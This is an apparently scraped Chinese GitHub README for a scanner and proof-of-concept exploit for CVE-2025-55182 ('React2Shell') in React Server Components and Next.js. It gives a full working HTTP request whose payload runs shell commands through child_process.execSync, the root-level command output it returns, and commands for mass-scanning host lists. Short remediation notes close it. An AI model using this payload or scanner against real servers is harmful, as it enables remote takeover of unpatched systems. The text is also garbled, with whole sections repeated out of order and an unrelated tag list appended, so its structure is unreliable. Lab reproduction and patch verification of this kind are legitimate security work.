eagle-nett/React2Shell-PoC-CVE-2025-55182
GitHub: eagle-nett/React2Shell-PoC-CVE-2025-55182
专门针对 CVE-2025-55182 高危漏洞的检测与利用工具,用于验证 React Server Components 及 Next.js 环境下的远程代码执行风险。
Stars: 0 | Forks: 0
# React2Shell (CVE-2025-55182) 漏洞模拟利用
### 注意:
- 本文档仅供安全学习和研究目的使用。
- 未经授权,请勿用于攻击系统。
## 1. 概述
CVE-2025-55182,也被称为 React2Shell,是一个影响 React Server Components (RSC) 的严重远程代码执行 (RCE) 漏洞。它使用 Flight 协议在客户端和服务器之间进行通信。当客户端请求数据时,服务器会接收到一个 payload 并对其进行解析,这可能允许攻击者注入恶意结构或 React 接受为有效的任意代码段。
| 项目 | 内容 |
|-----|---------|
| 严重程度 | Critical (CVSS 10.0) |
| 类型 | Unsafe Deserialization (CWE-502) |
| 攻击方式 | 远程,无需认证 |
| 受影响版本: | 19.0.0, 19.1.0, 19.1.1 和 19.2.0 |
## 2. 原因
服务器在处理来自客户端的 payload 时未进行充分验证,允许攻击者:
- 注入恶意 payload
- 在服务器上执行代码
## 3. 实战演练
安装 Docker 后运行,可以使用 cmd 或 Docker Desktop
```
docker run --rm -p 127.0.0.1:3000:3000 ghcr.io/l4rm4nd/cve-2025-55182:latest
```
### 安装
```
pip install -r requirements.txt
```
扫描单个主机:
```
python3 scanner.py -u https://example.com
```
输入要扫描的路径(此处我输入的是 ``http://127.0.0.1:3000``)
收到的结果:
 ```
╰─ python3 scanner.py -u http://127.0.0.1:3000
brought to you by assetnote
[*] Loaded 1 host(s) to scan
[*] Using 10 thread(s)
[*] Timeout: 10s
[*] Using RCE PoC check
[!] SSL verification disabled
[VULNERABLE] http://127.0.0.1:3000 - Status: 303
```
扫描主机列表:
```
python3 scanner.py -l hosts.txt
```
使用多线程扫描并保存结果:
```
python3 scanner.py -l hosts.txt -t 20 -o results.json
```
使用自定义 Header 扫描:
```
python3 scanner.py -u https://example.com -H "Authorization: Bearer token" -H "Cookie: session=abc"
```
使用安全侧信道检测方法:
```
python3 scanner.py -u https://example.com --safe-check
```
扫描 Windows 目标:
```
python3 scanner.py -u https://example.com --windows
```
### Nuclei
该功能通过发送自定义请求来工作,最大限度地减少误报 (false positive) 并支持并行扫描。
```
nuclei -t ./nuclei-template/CVE-2025-55182.yaml -u http://127.0.0.1:3000
```
获得的结果
```
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[CVE-2025-55182] [http] [critical] http://127.0.0.1:3000
```

## 4. 利用方式
HTTP PoC payload 取自 [这里](https://github.com/Malayke/Next.js-RSC-RCE-Scanner-CVE-2025-66478?tab=readme-ov-file#payload-that-can-see-command-execution-result-in-response-body-most-useful)。
```
POST / HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Assetnote/1.0.0
Next-Action: x
X-Nextjs-Request-Id: b5dce965
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
X-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9
Content-Length: 740
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="0"
{
"then": "$1:__proto__:then",
"status": "resolved_model",
"reason": -1,
"value": "{\"then\":\"$B1337\"}",
"_response": {
"_prefix": "var res=process.mainModule.require('child_process').execSync('id',{'timeout':5000}).toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'), {digest:`${res}`});",
"_chunks": "$Q2",
"_formData": {
"get": "$1:constructor:constructor"
}
}
}
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
```
获得的结果
```
HTTP/1.1 500 Internal Server Error
Vary: rsc, next-router-state-tree, next-router-prefetch, next-router-segment-prefetch, Accept-Encoding
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
x-nextjs-cache: HIT
x-nextjs-prerender: 1
Content-Type: text/x-component
Date: Fri, 05 Dec 2025 11:53:05 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Content-Length: 195
0:{"a":"$@1","f":"","b":"PAoMR732SpRI6Xw9cbfbD"}
1:E{"digest":"uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)"}
```
```

╰─ python3 scanner.py -u http://127.0.0.1:3000
brought to you by assetnote
[*] Loaded 1 host(s) to scan
[*] Using 10 thread(s)
[*] Timeout: 10s
[*] Using RCE PoC check
[!] SSL verification disabled
[VULNERABLE] http://127.0.0.1:3000 - Status: 303
```
扫描主机列表:
```
python3 scanner.py -l hosts.txt
```
使用多线程扫描并保存结果:
```
python3 scanner.py -l hosts.txt -t 20 -o results.json
```
使用自定义 Header 扫描:
```
python3 scanner.py -u https://example.com -H "Authorization: Bearer token" -H "Cookie: session=abc"
```
使用安全侧信道检测方法:
```
python3 scanner.py -u https://example.com --safe-check
```
扫描 Windows 目标:
```
python3 scanner.py -u https://example.com --windows
```
### Nuclei
该功能通过发送自定义请求来工作,最大限度地减少误报 (false positive) 并支持并行扫描。
```
nuclei -t ./nuclei-template/CVE-2025-55182.yaml -u http://127.0.0.1:3000
```
获得的结果
```
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[CVE-2025-55182] [http] [critical] http://127.0.0.1:3000
```
## 4. 利用方式
HTTP PoC payload 取自 [这里](https://github.com/Malayke/Next.js-RSC-RCE-Scanner-CVE-2025-66478?tab=readme-ov-file#payload-that-can-see-command-execution-result-in-response-body-most-useful)。
```
POST / HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Assetnote/1.0.0
Next-Action: x
X-Nextjs-Request-Id: b5dce965
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
X-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9
Content-Length: 740
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="0"
{
"then": "$1:__proto__:then",
"status": "resolved_model",
"reason": -1,
"value": "{\"then\":\"$B1337\"}",
"_response": {
"_prefix": "var res=process.mainModule.require('child_process').execSync('id',{'timeout':5000}).toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'), {digest:`${res}`});",
"_chunks": "$Q2",
"_formData": {
"get": "$1:constructor:constructor"
}
}
}
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
```
获得的结果
```
HTTP/1.1 500 Internal Server Error
Vary: rsc, next-router-state-tree, next-router-prefetch, next-router-segment-prefetch, Accept-Encoding
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
x-nextjs-cache: HIT
x-nextjs-prerender: 1
Content-Type: text/x-component
Date: Fri, 05 Dec 2025 11:53:05 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Content-Length: 195
0:{"a":"$@1","f":"","b":"PAoMR732SpRI6Xw9cbfbD"}
1:E{"digest":"uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)"}
```
 ## 5. 修复建议
- 不要信任来自客户端的数据
- 严格验证输入
- 更新版本
- React: >= 19.0.1 / 19.1.2 / 19.2.1
- Next.js: >= 15.0.5 / 16.0.7
## 6. 参考资料
* CVE-2025-55182 – https://nvd.nist.gov/vuln/detail/CVE-2025-55182
* CVE-2025-55182 - https://www.dynatrace.com/news/blog/cve-2025-55182-react2shell-critical-vulnerability-what-it-is-and-what-to-do/
## 5. 修复建议
- 不要信任来自客户端的数据
- 严格验证输入
- 更新版本
- React: >= 19.0.1 / 19.1.2 / 19.2.1
- Next.js: >= 15.0.5 / 16.0.7
## 6. 参考资料
* CVE-2025-55182 – https://nvd.nist.gov/vuln/detail/CVE-2025-55182
* CVE-2025-55182 - https://www.dynatrace.com/news/blog/cve-2025-55182-react2shell-critical-vulnerability-what-it-is-and-what-to-do/
 ```
╰─ python3 scanner.py -u http://127.0.0.1:3000
brought to you by assetnote
[*] Loaded 1 host(s) to scan
[*] Using 10 thread(s)
[*] Timeout: 10s
[*] Using RCE PoC check
[!] SSL verification disabled
[VULNERABLE] http://127.0.0.1:3000 - Status: 303
```
扫描主机列表:
```
python3 scanner.py -l hosts.txt
```
使用多线程扫描并保存结果:
```
python3 scanner.py -l hosts.txt -t 20 -o results.json
```
使用自定义 Header 扫描:
```
python3 scanner.py -u https://example.com -H "Authorization: Bearer token" -H "Cookie: session=abc"
```
使用安全侧信道检测方法:
```
python3 scanner.py -u https://example.com --safe-check
```
扫描 Windows 目标:
```
python3 scanner.py -u https://example.com --windows
```
### Nuclei
该功能通过发送自定义请求来工作,最大限度地减少误报 (false positive) 并支持并行扫描。
```
nuclei -t ./nuclei-template/CVE-2025-55182.yaml -u http://127.0.0.1:3000
```
获得的结果
```
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[CVE-2025-55182] [http] [critical] http://127.0.0.1:3000
```

## 4. 利用方式
HTTP PoC payload 取自 [这里](https://github.com/Malayke/Next.js-RSC-RCE-Scanner-CVE-2025-66478?tab=readme-ov-file#payload-that-can-see-command-execution-result-in-response-body-most-useful)。
```
POST / HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Assetnote/1.0.0
Next-Action: x
X-Nextjs-Request-Id: b5dce965
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
X-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9
Content-Length: 740
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="0"
{
"then": "$1:__proto__:then",
"status": "resolved_model",
"reason": -1,
"value": "{\"then\":\"$B1337\"}",
"_response": {
"_prefix": "var res=process.mainModule.require('child_process').execSync('id',{'timeout':5000}).toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'), {digest:`${res}`});",
"_chunks": "$Q2",
"_formData": {
"get": "$1:constructor:constructor"
}
}
}
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
```
获得的结果
```
HTTP/1.1 500 Internal Server Error
Vary: rsc, next-router-state-tree, next-router-prefetch, next-router-segment-prefetch, Accept-Encoding
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
x-nextjs-cache: HIT
x-nextjs-prerender: 1
Content-Type: text/x-component
Date: Fri, 05 Dec 2025 11:53:05 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Content-Length: 195
0:{"a":"$@1","f":"","b":"PAoMR732SpRI6Xw9cbfbD"}
1:E{"digest":"uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)"}
```
```
╰─ python3 scanner.py -u http://127.0.0.1:3000
brought to you by assetnote
[*] Loaded 1 host(s) to scan
[*] Using 10 thread(s)
[*] Timeout: 10s
[*] Using RCE PoC check
[!] SSL verification disabled
[VULNERABLE] http://127.0.0.1:3000 - Status: 303
```
扫描主机列表:
```
python3 scanner.py -l hosts.txt
```
使用多线程扫描并保存结果:
```
python3 scanner.py -l hosts.txt -t 20 -o results.json
```
使用自定义 Header 扫描:
```
python3 scanner.py -u https://example.com -H "Authorization: Bearer token" -H "Cookie: session=abc"
```
使用安全侧信道检测方法:
```
python3 scanner.py -u https://example.com --safe-check
```
扫描 Windows 目标:
```
python3 scanner.py -u https://example.com --windows
```
### Nuclei
该功能通过发送自定义请求来工作,最大限度地减少误报 (false positive) 并支持并行扫描。
```
nuclei -t ./nuclei-template/CVE-2025-55182.yaml -u http://127.0.0.1:3000
```
获得的结果
```
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[CVE-2025-55182] [http] [critical] http://127.0.0.1:3000
```
## 4. 利用方式
HTTP PoC payload 取自 [这里](https://github.com/Malayke/Next.js-RSC-RCE-Scanner-CVE-2025-66478?tab=readme-ov-file#payload-that-can-see-command-execution-result-in-response-body-most-useful)。
```
POST / HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Assetnote/1.0.0
Next-Action: x
X-Nextjs-Request-Id: b5dce965
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
X-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9
Content-Length: 740
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="0"
{
"then": "$1:__proto__:then",
"status": "resolved_model",
"reason": -1,
"value": "{\"then\":\"$B1337\"}",
"_response": {
"_prefix": "var res=process.mainModule.require('child_process').execSync('id',{'timeout':5000}).toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'), {digest:`${res}`});",
"_chunks": "$Q2",
"_formData": {
"get": "$1:constructor:constructor"
}
}
}
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
```
获得的结果
```
HTTP/1.1 500 Internal Server Error
Vary: rsc, next-router-state-tree, next-router-prefetch, next-router-segment-prefetch, Accept-Encoding
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
x-nextjs-cache: HIT
x-nextjs-prerender: 1
Content-Type: text/x-component
Date: Fri, 05 Dec 2025 11:53:05 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Content-Length: 195
0:{"a":"$@1","f":"","b":"PAoMR732SpRI6Xw9cbfbD"}
1:E{"digest":"uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)"}
```
 ## 5. 修复建议
- 不要信任来自客户端的数据
- 严格验证输入
- 更新版本
- React: >= 19.0.1 / 19.1.2 / 19.2.1
- Next.js: >= 15.0.5 / 16.0.7
## 6. 参考资料
* CVE-2025-55182 – https://nvd.nist.gov/vuln/detail/CVE-2025-55182
* CVE-2025-55182 - https://www.dynatrace.com/news/blog/cve-2025-55182-react2shell-critical-vulnerability-what-it-is-and-what-to-do/
## 5. 修复建议
- 不要信任来自客户端的数据
- 严格验证输入
- 更新版本
- React: >= 19.0.1 / 19.1.2 / 19.2.1
- Next.js: >= 15.0.5 / 16.0.7
## 6. 参考资料
* CVE-2025-55182 – https://nvd.nist.gov/vuln/detail/CVE-2025-55182
* CVE-2025-55182 - https://www.dynatrace.com/news/blog/cve-2025-55182-react2shell-critical-vulnerability-what-it-is-and-what-to-do/标签:0day, CISA项目, CVE-2025-55182, CVSS 10.0, CWE-502, Docker靶场, Flight协议, GraphQL安全矩阵, PoC, Python安全工具, RCE, React2Shell, React Server Components, React安全, RSC, Web安全, XXE攻击, 前端安全, 反序列化漏洞, 后端渗透, 命令执行, 安全扫描器, 暴力破解, 漏洞复现, 编程工具, 网络安全, 蓝队分析, 请求拦截, 远程代码执行, 逆向工具, 隐私保护, 高危漏洞